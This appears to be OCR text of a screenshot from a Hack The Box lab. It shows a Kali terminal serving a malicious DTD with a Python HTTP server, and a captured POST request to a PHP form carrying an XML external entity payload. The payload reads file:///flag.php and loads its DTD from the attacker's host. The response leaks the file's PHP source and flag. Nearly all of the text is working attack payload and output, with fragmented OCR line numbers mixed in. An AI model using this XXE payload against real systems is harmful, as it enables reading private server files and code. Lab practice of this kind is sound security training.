 lala@kali: ~/borrar
File Edit View Search Terminal Help
└─$ cat xxe.dtd
1
<!ENTITY joined "%begin;%file;%end;">
┌──(lala㉿kali)-[~/borrar]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.199.94 - - [12/Jan/2025 20:40:26] "GET /xxe.dtd HTTP/1.0" 200 -
3
Request
Pretty Raw Hex
\n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.199.94
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 477
9 Origin: http://10.129.13.187
10 Connection: keep-alive
11 Referer: http://10.129.13.187/
12
13 <?xml version="1.0"?>
<!DOCTYPE email [
14
15 <!ENTITY % begin "<![CDATA["> <!-- prepend the
beginning of the CDATA tag -->
4
<!ENTITY % file SYSTEM "file:///flag.php"> <!--
reference external file -->
18
19 <!ENTITY % end "]]>"> <!-- append the end of the CDATA
tag -->
20
21 <!ENTITY % xxe SYSTEM
"http://10.10.14.207:8000/xxe.dtd"> <!-- reference our
external DTD -->
2
%xxe;
24 ]>
25
26 <root>
27 <name>
</name>
28 <tel>
</tel>
29 <email>
&joined;
</email>
30 <message>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jan 2025 17:40:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php $flag = "
HTB{3rr0r5_c4n_l34k_d474}"; ?>
11 for further instructions.
12
5
Search
0 highlights
Inspector
Notes